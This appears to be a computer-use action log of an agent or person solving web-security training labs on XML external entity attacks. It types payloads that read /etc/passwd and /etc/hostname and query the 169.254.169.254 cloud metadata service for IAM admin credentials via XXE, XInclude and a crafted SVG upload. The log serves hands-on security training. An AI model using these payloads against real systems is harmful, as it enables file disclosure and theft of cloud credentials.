
mouse_move(89, 424)

mouse_move(151, 245)

mouse_move(202, 246)

mouse_move(32, 264)

mouse_move(181, 329)

mouse_move(140, 367)

mouse_move(131, 387)

mouse_move(383, 389)

Launch the XXE lab and check Paint a rainbow's stock, which shows 21 units.
left_click(82, 23)

left_click(330, 333)

left_click(428, 466)

left_click(155, 23)

Select the captured POST /product/stock request and its XML declaration line in HTTP history.
left_click(53, 63)

left_click(138, 187)

mouse_move(170, 329)

mouse_move(302, 308)

mouse_move(208, 411)

mouse_move(296, 334)

mouse_move(373, 364)

mouse_move(135, 324)

mouse_move(128, 298)

triple_click(68, 311)

Declare entity xxe as file:///etc/passwd, reference it in productId, and send.
left_click(18, 76)

type("<!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>")

left_click(33, 229)
type("&xxe")

type(";")

left_click(18, 76)

mouse_move(374, 155)

mouse_move(580, 313)

Confirm the file-retrieval lab is solved, then open the SSRF XXE lab description.
left_click(230, 23)

mouse_move(122, 168)

mouse_move(164, 320)

mouse_move(217, 477)

mouse_move(223, 440)

mouse_move(251, 206)

left_click(131, 47)

left_click(42, 46)

left_click(125, 46)

mouse_move(215, 128)

left_click_drag(201, 346, 331, 346)

mouse_move(343, 370)

left_click(420, 415)

mouse_move(450, 346)

Check the BBQ Suitcase product's stock once the SSRF lab shop loads.
left_click(419, 416)

left_click(420, 415)

left_click(330, 333)

left_click(428, 458)

Resend the SSRF lab's POST /product/stock request, returning 978 units, then view the earlier payload.
left_click(78, 54)

left_click(139, 187)

left_click(17, 76)

left_click(18, 77)

Copy the xxe entity declaration, set productId to &xxe;, and send the SSRF request.
left_click_drag(11, 203, 203, 210)

left_click_drag(20, 203, 129, 202)

type("&xxe;")

left_click(18, 76)

left_click(18, 76)

type("&xxe;")

left_click(17, 77)

left_click(130, 47)

left_click(7, 61)

right_click(265, 346)

type("http://169.254.169.254/")

left_click(17, 77)

left_click(17, 76)
type("/meta-")

left_click(18, 76)

Extend the path through /iam/security-credentials/admin, sending each step to retrieve the admin keys.
left_click(17, 76)

type("/iam")

left_click(17, 76)
type("/")

type("security-credentials")

left_click(18, 76)

left_click(17, 76)

left_click(18, 77)

left_click(17, 77)

Close the solved SSRF lab and copy 'XInclude' from the next lab's description.
left_click(238, 23)

left_click(132, 47)

mouse_move(119, 241)

double_click(229, 242)

mouse_move(181, 215)

mouse_move(485, 317)

mouse_move(461, 323)

mouse_move(293, 341)

double_click(320, 332)

Send the XInclude lab's POST /product/stock request from HTTP history to Repeater.
left_click(420, 388)

left_click(330, 333)

left_click(51, 53)

left_click(138, 53)

Confirm the unmodified stock check returns 200 OK with 536 units for productId 1.
left_click(18, 77)

mouse_move(208, 201)

mouse_move(604, 238)

mouse_move(427, 238)

Send productId as an XInclude of file:///etc/passwd and confirm the lab shows solved.
left_click_drag(9, 209, 28, 209)

left_click_drag(9, 210, 54, 211)

left_click(17, 76)

left_click(17, 91)

mouse_move(452, 166)

left_click(247, 23)

Close the XInclude lab and read the image-upload brief on Apache Batik SVG avatars.
left_click(128, 47)

mouse_move(185, 217)

mouse_move(186, 199)

mouse_move(401, 268)

mouse_move(444, 253)

mouse_move(447, 261)

mouse_move(432, 281)

left_click_drag(477, 316, 539, 316)

left_click_drag(201, 333, 474, 333)

left_click(420, 402)

Let the unsolved lab blog load, then switch to the terminal with file.svg.
left_click(420, 402)

left_click(420, 402)

left_click(311, 23)

Save file.svg with an SVG text element rendering an /etc/hostname external entity.
type("0")

mouse_move(228, 143)

mouse_move(210, 66)

mouse_move(772, 66)

mouse_move(787, 73)

mouse_move(741, 68)

mouse_move(640, 50)

mouse_move(603, 75)

mouse_move(517, 71)

mouse_move(242, 63)

On the game blog post, enter comment text, name 'hacker' and email 'hacker'.
left_click(382, 456)

type("comment")

type("hacker")

type("hacker")

Attach /dev/shm/file.svg as the avatar and post the comment.
left_click(387, 421)

left_click(302, 250)

left_click(725, 471)

left_click(390, 508)

left_click(390, 508)

mouse_move(563, 196)

Zoom in on the hacker comment's avatar, reset zoom, and dismiss the Submit solution prompt.
left_click(617, 190)

left_click(617, 190)

mouse_move(370, 289)

left_click(996, 61)

left_click(977, 145)

scroll("down", 3)

left_click(956, 144)

left_click(460, 99)

left_click(491, 261)

mouse_move(192, 227)
